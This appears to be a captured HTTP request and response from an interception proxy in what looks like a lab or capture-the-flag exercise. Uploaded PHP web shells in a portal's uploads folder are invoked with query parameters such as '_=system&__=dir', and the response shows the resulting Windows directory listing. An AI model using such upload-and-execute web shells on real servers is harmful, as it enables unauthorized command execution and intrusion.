 Raw Params Headers Hex
GET /portal/uploads/a8.php?1=dir HTTP/1.1
Host: 10.10.10.228
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10.10.10.228/portal/uploads/aaa.php?_=system&__=dir
Cookie: PHPSESSID=paul61ff9d4aaefe6bdf45681678ba89ff9d;
token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoiYWxleCJ9fQ.0u
Upgrade-Insecure-Requests: 1
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 22 Jan 2025 02:08:53 GMT
Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
X-Powered-By: PHP/8.0.1
Content-Length: 873
Connection: close
Content-Type: text/html; charset=UTF-8
Volume in drive C has no label.
Volume Serial Number is 7C07-CD3A
Directory of C:\Users\www-data\Desktop\xampp\htdocs\portal\uploads
01/21/2025 06:08 PM <DIR> .
01/21/2025 06:08 PM <DIR> ..
01/21/2025 05:56 PM 2 1.zip
01/21/2025 06:02 PM 104 a1.php
01/21/2025 06:03 PM 110 a2.php
01/21/2025 06:04 PM 160 a3.php
01/21/2025 06:06 PM 24 a4.php
01/21/2025 06:07 PM 25 a5.php
01/21/2025 06:07 PM 25 a6.php
01/21/2025 06:08 PM 23 a7.php
01/21/2025 06:08 PM 25 a8.php
01/21/2025 05:59 PM 43 aaa.php
01/21/2025 05:55 PM 2 aaa.zip
01/21/2025 06:00 PM 43 aaa1.php
12 File(s) 586 bytes
2 Dir(s) 6,548,201,472 bytes free